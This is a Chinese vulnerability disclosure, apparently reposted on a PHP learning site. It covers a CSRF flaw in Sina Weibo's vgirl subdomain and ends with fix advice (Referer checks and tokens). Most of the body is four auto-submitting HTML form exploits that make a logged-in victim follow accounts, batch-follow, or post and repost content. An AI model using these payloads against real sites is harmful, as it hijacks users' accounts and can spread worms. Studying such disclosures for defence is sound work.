来源:自学PHP网 时间:2015-04-17 11:59 作者: 阅读:次

[导读] 新浪微博某处CSRF漏洞,可能导致蠕虫蔓延,在未经用户同意的情况下发布微博/批量加关注详细说明:在接受POST和GET的信息的时候,未对POST来路(Referer)进行验证,同时也没有在POST的信息...

|

新浪微博某处CSRF漏洞,可能导致蠕虫蔓延,在未经用户同意的情况下发布微博/批量加关注



详细说明:在接受POST和GET的信息的时候,未对POST来路(Referer)进行验证,同时也没有在POST的信息中加token验证信息的正确性,导致漏洞产生。 漏洞几乎都是处在微女郎这个站。 http://vgirl.weibo.com 加关注 漏洞地址:http://vgirl.weibo.com/interface/weibo/friendships.php <html> <body> <form id="imlonghao" name="imlonghao" action="http://vgirl.weibo.com/interface/weibo/friendships.php?act=follow" method="post"> <input type="text" name="uid" value="1747906692" /> </form> <script> document.imlonghao.submit(); </script> </body> </html> 返回信息  ========= 批量加关注 漏洞地址:同上 <html> <body> <form id="imlonghao" name="imlonghao" action="http://vgirl.weibo.com/interface/weibo/friendships.php?act=followbatch" method="post"> <input type="text" name="uids" value="1804283841,1632119007" /> </form> <script> document.imlonghao.submit(); </script> </body> </html> 返回信息  ========= 发微博+图片 (图片地址可以是外部地址,会自动下载) 漏洞地址:http://vgirl.weibo.com/interface/weibo/statuses.php <html> <body> <form id="imlonghao" name="imlonghao" action="http://vgirl.weibo.com/interface/weibo/statuses.php?act=upload" method="post"> <input type="text" name="img" value="http://static.youku.com/v1.0.0781/index/img/youkulogo-s.png" /> <input type="text" name="text" value="XXXXX" /> </form> <script> document.imlonghao.submit(); </script> </body> </html> 返回信息  微博  ========= 发微博 漏洞地址:http://vgirl.weibo.com/interface/bbs/topic.php <html> <body> <form id="imlonghao" name="imlonghao" action="http://vgirl.weibo.com/interface/bbs/topic.php?act=send_repost" method="post"> <input type="text" name="tid" value="1146" /> <input type="text" name="content" value="XXX" /> </form> <script> document.imlonghao.submit(); </script> </body> </html> 返回信息  微博  修复方案: 检查POST来路Referer 在POST的信息中加token |

自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习

京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com